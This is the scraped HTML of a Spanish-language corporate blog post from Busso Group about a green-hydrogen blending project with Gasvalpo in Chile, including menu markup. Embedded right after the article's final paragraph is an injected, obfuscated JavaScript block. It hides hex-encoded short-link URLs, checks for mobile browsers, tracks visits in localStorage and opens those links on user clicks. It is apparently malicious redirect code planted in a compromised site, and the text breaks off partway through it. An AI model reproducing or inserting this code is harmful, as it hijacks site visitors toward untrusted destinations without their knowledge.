					<h3 class="elementor-heading-title elementor-size-default">TE INVITAMOS A VIVIR EL FUTURO HOY</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-51c30e6 elementor-widget elementor-widget-text-editor" data-id="51c30e6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Conoce una nueva forma de desarrollar tu negocio, con soluciones innovadoras, tecnología sostenible y </span><span style="font-weight: 400;">el mejor equipo de profesionales.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-6052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6052 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=1140><a href="#" class="ekit-menu-nav-link">Sectores<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="6057" class="elementor elementor-6057" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-233aca49 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="233aca49" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27fdb60a" data-id="27fdb60a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e2e0615 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e2e0615" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b5792ae" data-id="b5792ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fb551a5 margin-minus-icon-box ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="6fb551a5" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text- text-left icon-lef-right-aligin elementor-animation- media  ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  text-center">
                    <i aria-hidden="true" class="elementkit-infobox-icon fas fa-users"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    EXPERIENCIA INTERSECTORIAL                </h3>
                                            </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-62f28c39 elementor-widget elementor-widget-text-editor" data-id="62f28c39" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Potenciamos tus ideas para convertirte en líder del mercado.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-60c349ac" data-id="60c349ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14985bc5 elementor-align-left elementor-widget elementor-widget-elementskit-page-list" data-id="14985bc5" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-162722f ekit_badge_left" href="http://www.bussogroup.com/home/tecnologias-de-cuidado-del-medio-ambiente/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Tecnologías de Cuidado del Medio Ambiente</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-6655d4a ekit_badge_left" href="http://www.bussogroup.com/home/automatizacion-robotica" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Automatización y Robótica</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-335c799 ekit_badge_left" href="http://www.bussogroup.com/home/productos-quimicos/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Productos Químicos</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-6b02612 ekit_badge_left" href="http://www.bussogroup.com/home/agricultura/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Agricultura</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-93d249e ekit_badge_left" href="http://www.bussogroup.com/home/servicios-ti/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title"> Servicios de TI</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-7001951 ekit_badge_left" href="http://www.bussogroup.com/home/estudios-mercado/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Estudios de Mercado</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-38b6b27 ekit_badge_left" href="http://www.bussogroup.com/home/inmobiliaria/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Inmobiliaria</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-173ad70 ekit_badge_left" href="http://www.bussogroup.com/home/publicaciones-tecnicas/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Publicaciones Técnicas</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2eda480 ekit_badge_left" href="http://www.bussogroup.com/home/mineria/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Minería</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d5d327d ekit_badge_left" href="http://www.bussogroup.com/home/leasing-factoring/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Leasing y Factoring</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6552c70c" data-id="6552c70c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a5829b6 elementor-widget elementor-widget-image" data-id="6a5829b6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="457" src="https://www.bussogroup.com/wp-content/uploads/2021/04/future-tech-1-650x359px.jpg" class="attachment-large size-large wp-image-6064" alt="" srcset="https://www.bussogroup.com/wp-content/uploads/2021/04/future-tech-1-650x359px.jpg 840w, https://www.bussogroup.com/wp-content/uploads/2021/04/future-tech-1-650x359px-300x171.jpg 300w, https://www.bussogroup.com/wp-content/uploads/2021/04/future-tech-1-650x359px-768x439.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-247d1809 elementor-widget elementor-widget-heading" data-id="247d1809" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">INDUSTRIA INTELIGENTE</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-41ec8ae4 elementor-widget elementor-widget-text-editor" data-id="41ec8ae4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Transforma y digitaliza tu empresa para conseguir mejores resultados.  </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-2032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2032 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=1140><a href="http://www.bussogroup.com/home/servicios/" class="ekit-menu-nav-link">Servicios<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5997" class="elementor elementor-5997" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6db58021 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6db58021" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-25e22917" data-id="25e22917" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2bf839d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bf839d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b64c318" data-id="7b64c318" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2addf949 margin-minus-icon-box ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="2addf949" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <a href="http://www.bussogroup.com/home/servicios/" class="ekit_global_links">
                <!-- end link opening -->

        <div class="elementskit-infobox text- text-left icon-lef-right-aligin elementor-animation- media  ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  text-center">
                    <i aria-hidden="true" class="elementkit-infobox-icon fas fa-cogs"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    SERVICIOS                </h3>
                                            </div>
        
        
                </div>
                </a>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-59e2d278 elementor-widget elementor-widget-text-editor" data-id="59e2d278" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Si buscas potenciar tu negocio, te estamos esperando</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-224fa474" data-id="224fa474" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10e7e9ee elementor-align-left elementor-widget elementor-widget-elementskit-page-list" data-id="10e7e9ee" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-162722f ekit_badge_left" href="http://www.bussogroup.com/home/servicios/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Tecnología</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-6655d4a ekit_badge_left" href="http://www.bussogroup.com/home/servicios/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Medio Ambiente</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-335c799 ekit_badge_left" href="http://www.bussogroup.com/home/servicios/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Industria</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7f97b86b" data-id="7f97b86b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70f96590 elementor-widget elementor-widget-image" data-id="70f96590" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="800" src="https://www.bussogroup.com/wp-content/uploads/2021/04/BussoGroupAbout.jpg" class="attachment-large size-large wp-image-6125" alt="" srcset="https://www.bussogroup.com/wp-content/uploads/2021/04/BussoGroupAbout.jpg 840w, https://www.bussogroup.com/wp-content/uploads/2021/04/BussoGroupAbout-300x300.jpg 300w, https://www.bussogroup.com/wp-content/uploads/2021/04/BussoGroupAbout-150x150.jpg 150w, https://www.bussogroup.com/wp-content/uploads/2021/04/BussoGroupAbout-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-52b38be3 elementor-widget elementor-widget-heading" data-id="52b38be3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">PROVEEDORES DE CRECIMIENTO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-61bfa0ae elementor-widget elementor-widget-text-editor" data-id="61bfa0ae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Potenciamos empresas que busquen generar impacto en el mundo y liderar la transformación hacia el futuro.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
</ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://www.bussogroup.com" target="" rel=""><img src="http://www.bussogroup.com/wp-content/uploads/2019/06/logo_home_two.png" title="logo_home_two" alt="logo_home_two" decoding="async" /></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-137bd11d elementor-widget__width-auto elementor-hidden-phone elementor-widget elementor-widget-elementskit-header-search" data-id="137bd11d" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-137bd11d" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="fasicon icon-search11"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-137bd11d">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://www.bussogroup.com/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Buscar..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="fasicon icon-search11"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-7525cb76 elementor-widget__width-auto elementor-hidden-phone elementor-align-center elementor-widget elementor-widget-elementskit-button" data-id="7525cb76" data-element_type="widget" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="#" target="_blank" rel="nofollow" class="elementskit-btn  whitespace--normal" id="">
					Contáctanos				</a>
					</div>
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-54a22a6d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54a22a6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5bea23b5" data-id="5bea23b5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
			</div>

	

    <section class="xs-breadcrumb breadcrumb-height">
        <div class="breadcrumb-bg banner-bg" style="background-image:url(https://www.bussogroup.com/wp-content/themes/blo/assets/images/banner/bredcumbs-1.png);"></div>
        <div class="container">
            <div class="row breadcrumb-height align-items-center">
                <div class="col-12 d-block d-md-flex justify-content-between">
                    <h1 class="breadcrumb-title">
                        Busso Group                    </h1>

                    
                </div>
            </div>
        </div>
    </section>

<div id="main-content" class="main-container blog-single"  role="main">
    <div class="container">
        <div class="row">
                    <div class="col-lg-12">
									<article id="post-6763" class="post-content post-single post-6763 post type-post status-publish format-standard has-post-thumbnail hentry category-tra tag-estrategia-nacional-de-hidrogeno-verde-en-chile tag-gas-natural tag-gasvalpo tag-h2v tag-hidrogeno-verde">
						
    <div class="post-media post-image">
        <img class="img-fluid" src="https://www.bussogroup.com/wp-content/uploads/2022/09/TRA-GASVALPO-750x465.jpg" alt=" TRA–Busso Group es parte de innovador proyecto Latinoamérica">
            </div>

<div class="post-body clearfix">

    <!-- Article header -->
    <header class="entry-header clearfix">
        	<div class="post-meta">
		<span class="post-meta-date">
					<i class="fa fa-clock"></i>
						Septiembre 12, 2022</span><span class="meta-categories post-cat">
					<i class="fa fa-folder"></i>
						<a href="https://www.bussogroup.com/category/tra/" rel="category tag">TRA</a> 
					</span> <span class="post-comment"><i class="fa fa-comment"></i><a href="#" class="comments-link"></a>0</span>	</div>
        <h2 class="entry-title">
            TRA–Busso Group es parte de innovador proyecto Latinoamérica        </h2>
    </header><!-- header end -->

    <!-- Article content -->
    <div class="entry-content clearfix">
        <h4>En octubre inicia la primera inyección de Hidrógeno Verde en redes de gas natural</h4>
<p>En septiembre de 2021 se dieron a conocer los primeros detalles del <strong>proyecto “H2GN”</strong> de<br />
<strong><a href="https://www.gasvalpo.cl/index.aspx">Gasvalpo</a></strong>, pionero en Chile y Latinoamérica, que iniciará su primera fase en octubre de<br />
2022, donde se inyectará hidrógeno verde en las redes de gas natural, lo que beneficiará a<br />
1.800 hogares en las ciudades de Coquimbo y La Serena.</p>
<p><em>“Esta será la primera vez en Latinoamérica que se inyectará hidrógeno verde en las redes<br />
de gas natural en una ciudad”, </em>afirmó el Gerente General de Gasvalpo, Luis Kipreos. El<br />
blending o mezcla del denominado “combustible del futuro” (H2V) y gas natural, supone<br />
un gran paso en la reducción de la huella de carbono y un beneficio para los clientes, ya<br />
que no existirán aumentos en las cuentas de gas y los artefactos utilizados en los hogares<br />
no se verán afectados.</p>
<div class="wp-block-group">
<div class="wp-block-group__inner-container">
<div class="wp-block-group">
<div class="wp-block-group__inner-container">
<div class="wp-block-group">
<div class="wp-block-group__inner-container">
<p>De esta innovadora iniciativa es parte <a href="https://www.tra-bg.cl/"><strong>TRA</strong> </a>– <a href="https://www.bussogroup.com/"><strong>Busso Group</strong></a>, empresa que ha suministrado<br />
equipos y servicios para la puesta en marcha de esta primera fase. Henry Tala, Gerente<br />
Comercial de Tecnologías de Remediación Ambiental, señala que <em>“algunos de los trabajos</em><br />
<em>realizados para esta primera fase incluyeron la elaboración de documento para la</em><br />
<em>aprobación de la Superintendencia de Electricidad y Combustibles (SEC) como proyecto</em><br />
<em>especial; Ingeniería de detalles, Memoria de Cálculo, P&amp;ID; Obras civiles; Suministro de equipos</em><br />
<em>(electrolizadores, estanque de almacenamiento de H2 y gabinete); Conexión y marcado</em><br />
<em>de las líneas de hidrógeno; Comisionamiento y puesta en marcha, mantención y operación”.</em></p>
</div>
</div>
</div>
</div>
</div>
</div>
<p>En la segunda parte y final del proyecto se utilizará un electrolizador de 150 kW, el cual<br />
será suministrado e instalado por <strong><a href="https://www.tra-bg.cl/">TRA</a> – </strong><a href="https://www.bussogroup.com/"><strong>Busso Group</strong></a> para aumentar progresivamente el<br />
porcentaje de hidrógeno en las redes de gas natural en un período de dos años,<br />
comenzando con 1% hasta llegar a reemplazar un 20% del gas natural suministrado<br />
actualmente en la zona.</p>
<p>La implementación de este proyecto, representa un avance significativo en el proceso de<br />
descarbonización de la matriz energética y en la <strong>Estrategia Nacional de Hidrógeno Verde<br />
en Chile </strong>que tiene como objetivo situar al país entre los principales productores de este<br />
combustible renovable para el año 2040.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4b\x41\x6a\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x71\x64\x73\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x75\x51\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x65\x50\x41\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x69\x54\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x4b\x74\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x47\x44\x57\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x47\x53\x66\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x42\x54\x7a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x44\x44\x4f\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return 